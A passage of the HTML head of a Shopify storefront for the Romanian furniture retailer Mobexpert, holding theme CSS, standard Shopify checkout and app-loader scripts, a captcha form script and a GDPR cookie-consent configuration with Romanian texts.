20%;float: left;}}@media (min-width: 992px) {.gl_col-md-15 {width: 20%;float: left;}}@media (min-width: 1200px) {.gl_col-lg-15 {width: 20%;float: left;}}
  
  
  .wc-proceed-to-checkout.tr {
    text-align: right;
  }
  
  button.checkout-button.button.alt {
    padding-top: 15px;
    padding-bottom: 15px;
    width: 50%;
    font-size: 16px;
    background-color: #ff6600;
    color: #fff;
    border-color: #ff6600;
  }
  .product_list_widget input.custom-qty {
  	height: 30px;
  }
  
  /*Fixed newsletter_dark*/
  .newsletter_dark_title {
    font-size: 68px;
    color: #bc9c72;
    line-height: 1;
    text-align: center;
  }
  .newsletter_dark_sub_title {
    font-size: 68px;
    line-height: 1;
    text-align: center;
  }
  .newsletter_dark_sub_text {
    font-size: 15px;
    line-height: 1.4;
    text-align: center;
  }
  
  /*Fixed newsletter_pet*/
  .newsletter_pet_title {
  font-size: 32px;
    color: #efc17a;
    line-height: 32px;
    text-align: center;
  }
  .newsletter_pet_sub_title {
    font-size: 54px;
    line-height: 54px;
    text-align: center;
  }
  .newsletter_pet_sub_text {
    font-size: 15px;
    line-height: 1.4;
    text-align: center;
  }
  
  /*Fixed newsletter_three*/
  .newsletter_text_three_title p{
    color: #676767; 
    font-size: 14px; 
    letter-spacing: 1.5px;
  }
  .newsletter_three_title h6{
  color: #9e9e9e; 
    margin-bottom: 5px;
  }
  /*Fixed newsletter_two*/
  .newsletter_two_text {
  color: white; 
    margin-bottom: 0px;
  }
  .newsletter_two_banner_text {
  color: white; 
    margin-bottom: 0px;
  }
  /*Fixed newsletter_one*/
  .neweletter_one_title {
    font-size: 67px;
    color: #ffffff;
    line-height: 1;
    text-align: center;
    font-family:Playfair Display;font-weight:700;
    font-style:normal;
  }
  .neweletter_one_title_xs {
    font-size: 24px;
    color: #ffffff;
    line-height: 1;
    text-align: center;
    font-family:Playfair Display;font-weight:700;
    font-style:normal;
  }
  .neweletter_one_subtext {
    color: #ffffff;
    line-height: 1.4;
    text-align: center;
  }
  
  
  @media (max-width: 1024px) {
    .wc-proceed-to-checkout.tr {
      text-align: left;
    }
  }
  @media (max-width: 768px) {
    button.checkout-button.button.alt{
      width: 100%;
    }
  }
</style>
<script type="text/javascript">
jQuery(document).ready(function(){var e=function(){var e=jQuery(".dropdown-scroll > .sub-menu-dropdown");e.each(function(){var e=jQuery(this),o=e.find("> .container");e.on("mousemove",function(n){var t=e.offset(),i=n.pageY-t.top,r=o.outerHeight()-e.height();if(!(0>r)){var u=i/e.height(),a=0;a=0>=u?0:u>=1?-r:-u*r,a=parseInt(a),o.css({position:"relative",top:a})}})})};setTimeout(function(){e()},1e3),e()});
</script>


<link href="//mobexpert.ro/cdn/shop/t/131/assets/custom.css?v=8143789563063195521753179066" rel="stylesheet" type="text/css" media="all" />
    <link rel="preconnect" href="//cdn.shopify.com" crossorigin>
    <link rel="dns-prefetch" href="//cdn.shopify.com">
    <link rel="preconnect" href="//fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="//fonts.shopifycdn.com">
    <link rel="preconnect" href="//cdnjs.cloudflare.com" crossorigin>
    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">

    <link rel="preconnect" href="//www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="//www.googletagmanager.com">

    
    <meta name="google-site-verification" content="ew1DIdNIziK6Qs5ZipXrscECvpAXR04Qr55xy91qaEc">
    <meta name="p:domain_verify" content="2f6b1728636138afc2a16fd333aeaa9b">

    <meta name="google-site-verification" content="K9wC6bn1KAfMjiVaDGQ8Y386rXMVckznADzyaVsysJo">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0">
    <meta name="theme-color" content="#ff6600">
    <meta name="keywords" content="Mobexpert Shopify">
    <meta name="author" content="mobexpert.ro">
    <meta name="format-detection" content="telephone=no">
    <link rel="canonical" href="https://mobexpert.ro/apps/insites/ii.php">

    <script type="text/javascript" async>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'yes-js js_active js');
    </script><script>
  const boostSDAssetFileURL = "\/\/mobexpert.ro\/cdn\/shop\/t\/131\/assets\/boost_sd_assets_file_url.gif?v=1005107";
  window.boostSDAssetFileURL = boostSDAssetFileURL;

  if (window.boostSDAppConfig) {
    window.boostSDAppConfig.generalSettings.custom_js_asset_url = "//mobexpert.ro/cdn/shop/t/131/assets/boost-sd-custom.js?v=160962118398746674481681939993";
    window.boostSDAppConfig.generalSettings.custom_css_asset_url = "//mobexpert.ro/cdn/shop/t/131/assets/boost-sd-custom.css?v=72809539502277619291681939995";
  }

  
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ew1DIdNIziK6Qs5ZipXrscECvpAXR04Qr55xy91qaEc">
<meta name="facebook-domain-verification" content="gncb1893m67n6kor9fmx237p2pm0lr">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2130411580/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="acdd0c05b19e26fb3de40dcbce640024">
<script async="async" src="/checkouts/internal/preloads.js?locale=ro-RO"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=ro-RO&shop_id=2130411580" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2130411580,"countryCode":"RO","currencyCode":"RON","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2130411580","merchantName":"Mobexpert","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Mobexpert","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"acdd0c05b19e26fb3de40dcbce640024","betas":["rich-media-storefront-analytics"],"domain":"mobexpert.ro","predictiveSearch":true,"shopId":2130411580,"locale":"ro"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mobexpert.myshopify.com";
Shopify.locale = "ro";
Shopify.currency = {"active":"RON","rate":"1.0"};
Shopify.country = "RO";
Shopify.theme = {"name":"Mobexpert Live","id":118977003702,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mobexpert.ro/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = "pending";
</script>
<script defer="defer" async type="module" src="//mobexpert.ro/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//mobexpert.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//mobexpert.ro/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//mobexpert.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=mobexpert.myshopify.com","https:\/\/thesimpleshop.com\/InSites\/ii.js.php?iipath=apps\/InSites\u0026shop=mobexpert.myshopify.com","https:\/\/thesimpleshop.com\/InSites\/ii.js.php?iipath=apps\/InSites\u0026shop=mobexpert.myshopify.com","https:\/\/cdn.sesami.co\/shopify.js?shop=mobexpert.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/B7Vq-rFOQ3pFyqqRG_o60A.js?shop=mobexpert.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2130411580,"offset":7200,"reqid":"789aa271-96ff-477e-bd21-1b0e0e6e248f-1768734457","pageurl":"mobexpert.ro\/apps\/InSites\/ii.php?iipath=apps%2FInSites\u0026bid=0\u0026sid=0\u0026t=product\u0026i=653411909692\u0026u=%2Fproducts%2Fum023836660\u0026c=1\u0026tok=","u":"dfa89dcb4217"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protejat prin hCaptcha',privacyText:'Confidențialitate',termsText:'Condiții'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mobexpert.ro/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//mobexpert.ro/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mobexpert.ro/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ro.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mobexpert.ro/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- SEO Manager App - 25.07.2018 -->
    <title>
  Mobexpert
</title>



    <!-- END SEO Manager App --><!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="Mobexpert">
<meta property="og:url" content="https://mobexpert.ro/apps/insites/ii.php">
<meta property="og:title" content="Mobexpert">
<meta property="og:type" content="website">
<meta property="og:description" content="La Mobexpert, ne ocupăm de mobilă. De 30 de ani. Am promis să fim îndrăgostiți de ceea ce facem. Mult mai important este că și voi iubiți ceea ce facem. Iar pentru asta vrem să vă mulțumim.">



<meta name="twitter:site" content="@mobexpert">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mobexpert">
<meta name="twitter:description" content="La Mobexpert, ne ocupăm de mobilă. De 30 de ani. Am promis să fim îndrăgostiți de ceea ce facem. Mult mai important este că și voi iubiți ceea ce facem. Iar pentru asta vrem să vă mulțumim.">



    
    <script>
      window.gl_Currency = {
        cookie: {
          tearead: function (name) {
            var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
            return match ? decodeURIComponent(match[2]) : null;
          },
          teawrite: function (name, value, days = 30) {
            var d = new Date();
            d.setTime(d.getTime() + days * 24 * 60 * 60 * 1000);
            document.cookie = name + '=' + encodeURIComponent(value) + ';expires=' + d.toUTCString() + ';path=/';
          },
          teaerase: function (name) {
            document.cookie = name + '=; Max-Age=-99999999; path=/';
          },
          read: function (name) {
            return this.tearead(name);
          },
          write: function (name, value, days) {
            return this.teawrite(name, value, days);
          },
          erase: function (name) {
            return this.teaerase(name);
          },
        },
      };
    </script>
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
        <script>
          if (!window.PandectesRulesSettings) {
            window.PandectesRulesSettings = {"store":{"id":2130411580,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"brOnly":false,"caOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"globalVisibility":true},"blocker":{"isActive":true,"googleConsentMode":{"isActive":true,"id":"GTM-W3FBLDK","analyticsId":"G-N651T7QBM8","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":2,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":0,"customEvent":true,"redactData":false,"urlPassthrough":true,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":true,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":["static.hotjar.com/c/hotjar"],"2":["omniconvert.com","ladesk.com"],"4":["s.pinimg.com/ct/core.js|s.pinimg.com/ct/lib","creativecdn.com","googleads.g.doubleclick.net","nulls.solutions"],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":["www.youtube.com|www.youtube-nocookie.com"],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
            const rulesScript = document.createElement('script');
            window.PandectesRulesSettings.auto = true;
            rulesScript.src = "https://cdn.shopify.com/extensions/019bd005-1071-7566-a990-dd9df4dd4365/gdpr-228/assets/pandectes-rules.js";
            const firstChild = document.head.firstChild;
            document.head.insertBefore(rulesScript, firstChild);
          }
        </script>
      
      <script>
        
          window.PandectesSettings = {"store":{"id":2130411580,"plan":"premium","theme":"Mobexpert Live","primaryLocale":"ro","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1749739256,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"Folosim cookie-uri pentru a optimiza funcționalitatea site-ului web, pentru a analiza performanța și pentru a vă oferi o experiență personalizată. Unele cookie-uri sunt esențiale pentru ca site-ul să funcționeze și să funcționeze corect. Aceste cookie-uri nu pot fi dezactivate. În această fereastră vă puteți gestiona preferințele de cookie-uri.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"ro","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"ro":"Vă respectăm confidențialitatea"},"consentText":{"ro":"Acest site folosește cookie-uri pentru a vă asigura cea mai bună experiență."},"linkText":{"ro":"Află mai multe"},"imprintText":{"ro":"Imprima"},"googleLinkText":{"ro":"Termenii de confidențialitate Google"},"allowButtonText":{"ro":"Accept"},"denyButtonText":{"ro":"Resping"},"dismissButtonText":{"ro":"Bine"},"leaveSiteButtonText":{"ro":"Părăsiți acest site"},"preferencesButtonText":{"ro":"Preferințe"},"cookiePolicyText":{"ro":"Politica privind cookie-urile"},"preferencesPopupTitleText":{"ro":"Gestionează preferințele de consimțământ"},"preferencesPopupIntroText":{"ro":"Folosim cookie-uri pentru a optimiza funcționalitatea site-ului web, a analiza performanța și a vă oferi experiență personalizată. Unele cookie-uri sunt esențiale pentru ca site-ul web să funcționeze și să funcționeze corect. Aceste cookie-uri nu pot fi dezactivate. În această fereastră poți gestiona preferințele tale pentru cookie-uri."},"preferencesPopupSaveButtonText":{"ro":"Salvează preferințele"},"preferencesPopupCloseButtonText":{"ro":"Închide"},"preferencesPopupAcceptAllButtonText":{"ro":"Acceptă toate"},"preferencesPopupRejectAllButtonText":{"ro":"Respinge toate"},"cookiesDetailsText":{"ro":"Detalii despre cookie-uri"},"preferencesPopupAlwaysAllowedText":{"ro":"Mereu permis"},"accessSectionParagraphText":{"ro":"Aveți dreptul de a vă putea accesa datele în orice moment."},"accessSectionTitleText":{"ro":"Portabilitatea datelor"},"accessSectionAccountInfoActionText":{"ro":"Date personale"},"accessSectionDownloadReportActionText":{"ro":"Descarca toate"},"accessSectionGDPRRequestsActionText":{"ro":"Solicitări ale persoanei vizate"},"accessSectionOrdersRecordsActionText":{"ro":"Comenzi"},"rectificationSectionParagraphText":{"ro":"Aveți dreptul de a solicita actualizarea datelor dvs. ori de câte ori credeți că este adecvat."},"rectificationSectionTitleText":{"ro":"Rectificarea datelor"},"rectificationCommentPlaceholder":{"ro":"Descrieți ce doriți să fiți actualizat"},"rectificationCommentValidationError":{"ro":"Comentariul este obligatoriu"},"rectificationSectionEditAccountActionText":{"ro":"Solicitați o actualizare"},"erasureSectionTitleText":{"ro":"Dreptul de a fi uitat"},"erasureSectionParagraphText":{"ro":"Aveți dreptul să solicitați ștergerea tuturor datelor dvs. După aceea, nu veți mai putea accesa contul dvs."},"erasureSectionRequestDeletionActionText":{"ro":"Solicitați ștergerea datelor cu caracter personal"},"consentDate":{"ro":"Data consimțământului"},"consentId":{"ro":"ID de consimțământ"},"consentSectionChangeConsentActionText":{"ro":"Schimbați preferința de consimțământ"},"consentSectionConsentedText":{"ro":"Ați fost de acord cu politica de cookie-uri a acestui site web pe"},"consentSectionNoConsentText":{"ro":"Nu ați consimțit politica de cookie-uri a acestui site web."},"consentSectionTitleText":{"ro":"Consimțământul dumneavoastră pentru cookie-uri"},"consentStatus":{"ro":"Preferință de consimțământ"},"confirmationFailureMessage":{"ro":"Solicitarea dvs. nu a fost confirmată. Încercați din nou și dacă problema persistă, contactați proprietarul magazinului pentru asistență"},"confirmationFailureTitle":{"ro":"A apărut o problemă"},"confirmationSuccessMessage":{"ro":"Vom reveni în curând la cererea dvs."},"confirmationSuccessTitle":{"ro":"Solicitarea dvs. este confirmată"},"guestsSupportEmailFailureMessage":{"ro":"Solicitarea dvs. nu a fost trimisă. Încercați din nou și dacă problema persistă, contactați proprietarul magazinului pentru asistență."},"guestsSupportEmailFailureTitle":{"ro":"A apărut o problemă"},"guestsSupportEmailPlaceholder":{"ro":"Adresa de e-mail"},"guestsSupportEmailSuccessMessage":{"ro":"Dacă sunteți înregistrat ca client al acestui magazin, în curând veți primi un e-mail cu instrucțiuni despre cum să procedați."},"guestsSupportEmailSuccessTitle":{"ro":"Vă mulțumim pentru cererea dvs"},"guestsSupportEmailValidationError":{"ro":"E-mailul nu este valid"},"guestsSupportInfoText":{"ro":"Vă rugăm să vă conectați cu contul dvs. de client pentru a continua."},"submitButton":{"ro":"Trimite"},"submittingButton":{"ro":"Se trimite ..."},"cancelButton":{"ro":"Anulare"},"declIntroText":{"ro":"Folosim cookie-uri pentru a optimiza funcționalitatea site-ului web, pentru a analiza performanța și pentru a vă oferi o experiență personalizată. Unele cookie-uri sunt esențiale pentru ca site-ul să funcționeze și să funcționeze corect. Aceste cookie-uri nu pot fi dezactivate. În această fereastră vă puteți gestiona preferințele de cookie-uri."},"declName":{"ro":"Nume"},"declPurpose":{"ro":"Scop"},"declType":{"ro":"Tip"},"declRetention":{"ro":"Retenţie"},"declProvider":{"ro":"Furnizor"},"declFirstParty":{"ro":"First-party"},"declThirdParty":{"ro":"Terț"},"declSeconds":{"ro":"secunde"},"declMinutes":{"ro":"minute"},"declHours":{"ro":"ore"},"declDays":{"ro":"zile"},"declMonths":{"ro":"luni"},"declYears":{"ro":"ani"},"declSession":{"ro":"Sesiune"},"declDomain":{"ro":"Domeniu"},"declPath":{"ro":"cale"}},"categories":{"strictlyNecessaryCookiesTitleText":{"ro":"Cookie-uri strict necesare"},"strictlyNecessaryCookiesDescriptionText":{"ro":"Aceste cookie-uri sunt esențiale pentru a vă permite să vă deplasați pe site-ul web și să utilizați caracteristicile acestuia, cum ar fi accesarea zonelor securizate ale site-ului web. Site-ul web nu poate funcționa corect fără aceste cookie-uri."},"functionalityCookiesTitleText":{"ro":"Cookie-uri funcționale"},"functionalityCookiesDescriptionText":{"ro":"Aceste cookie-uri permit site-ului să ofere funcționalități și personalizare îmbunătățite. Acestea pot fi setate de noi sau de furnizori terți ale căror servicii le-am adăugat pe paginile noastre. Dacă nu permiteți aceste cookie-uri, este posibil ca unele sau toate aceste servicii să nu funcționeze corect."},"performanceCookiesTitleText":{"ro":"Cookie-uri de performanță"},"performanceCookiesDescriptionText":{"ro":"Aceste cookie-uri ne permit să monitorizăm și să îmbunătățim performanța site-ului nostru web. De exemplu, acestea ne permit să numărăm vizitele, să identificăm sursele de trafic și să vedem ce părți ale site-ului sunt cele mai populare."},"targetingCookiesTitleText":{"ro":"Cookie-uri de direcționare"},"targetingCookiesDescriptionText":{"ro":"Aceste cookie-uri pot fi setate prin intermediul site-ului nostru de către partenerii noștri publicitari. Acestea pot fi utilizate de acele companii pentru a-ți construi un profil al intereselor și pentru a-ți arăta reclame relevante pe alte site-uri. Nu stochează în mod direct informații personale, ci se bazează pe identificarea unică a browserului și a dispozitivului dvs. de internet. Dacă nu permiteți aceste cookie-uri, veți experimenta publicitate mai puțin direcționată."},"unclassifiedCookiesTitleText":{"ro":"Cookie-uri 